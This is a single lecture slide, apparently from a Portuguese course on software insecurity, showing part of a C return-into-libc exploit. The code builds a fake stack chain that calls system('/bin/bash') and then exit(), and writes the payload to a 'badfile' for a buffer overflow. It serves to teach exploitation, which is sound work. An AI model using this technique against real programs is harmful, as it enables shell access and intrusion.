 Return-into-libc
                                                                                   Código do exploit
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 *ptr++ = bufaddr+32; //ebp exit
                                                                 *ptr++ = SYSTEM;     //call system
                                                                 *ptr++ = LEAVERET; //system retaddr
                                                                 *ptr++ = SARGADDR; // "/bin/bash"

                                                                 *ptr++ = bufaddr+48;   //terminamos aqui
                                                                 *ptr++ = EXIT;         //ebp exit
                                                                 *ptr++ = 0xdefaced;    //system retaddr
                                                                 *ptr++ = EARG;         //argumento para exit

                                                                 buffer[335] = '0';

                                                                 badfile = fopen("./badfile_ex32.bin", "w");
                                                                 fwrite(buffer, 1, 336, badfile);
                                                                 fclose(badfile);
                                                             }
 